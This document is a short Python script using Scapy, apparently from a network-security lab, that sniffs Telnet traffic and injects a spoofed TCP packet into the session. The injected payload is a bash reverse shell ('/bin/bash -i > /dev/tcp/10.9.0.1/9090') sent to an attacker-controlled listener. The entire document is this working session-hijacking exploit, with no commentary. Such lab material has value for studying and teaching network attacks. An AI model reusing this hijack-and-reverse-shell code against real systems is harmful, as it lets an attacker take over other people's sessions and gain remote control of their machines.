 1 #!/usr/bin/env python3
2 from scapy.all import *
3 def sh(pkt):
4         ip = IP(src="10.9.0.6", dst="10.9.0.5")
5         tcp = TCP(sport=pkt[TCP].dport, dport=23, flags="A", seq=pkt[TCP].ack+10, ack=pkt[TCP].seq+1)
6         data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
7         pkt = ip/tcp/data
8         ls(pkt)
9         send(pkt,verbose=0)
10
11 pkt=sniff(iface='br-796a12732566',filter='tcp and src port 23',prn=sh)